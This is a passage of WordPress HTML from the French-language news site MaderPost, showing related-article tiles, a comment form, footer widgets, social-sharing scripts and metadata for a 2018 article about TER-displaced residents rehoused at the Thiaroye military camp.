			<a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="image-link media-ratio ar-bunyad-grid" title="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-300x240.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1024x819.jpg 1024w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-768x614.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1536x1229.jpg 1536w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-2048x1638.jpg 2048w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1200x960.jpg 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/faites-nous-rever/" class="image-link media-ratio ar-bunyad-grid" title="Faites-nous rêver !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg 450w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-300x183.jpg 300w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Faites-nous rêver !"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/faites-nous-rever/">Faites-nous rêver !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="image-link media-ratio ar-bunyad-grid" title="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-300x300.jpg 300w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="image-link media-ratio ar-bunyad-grid" title="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@.jpg 612w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/" class="image-link media-ratio ar-bunyad-grid" title="Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg 350w, https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop-291x300.jpg 291w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Arnaque, quelqu’un ou un groupe se fait passer pour Makhtar Diop, Dg d’IFC sur Telegram"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/">Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="526c3da9eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Les impact\u00e9s du TER relog\u00e9s au camp militaire de Thiaroye","url":"https:\/\/maderpost.com\/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/impactes.jpg","width":475,"height":317},"datePublished":"2018-07-05T22:47:53+02:00","dateModified":"2018-07-05T22:47:53+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
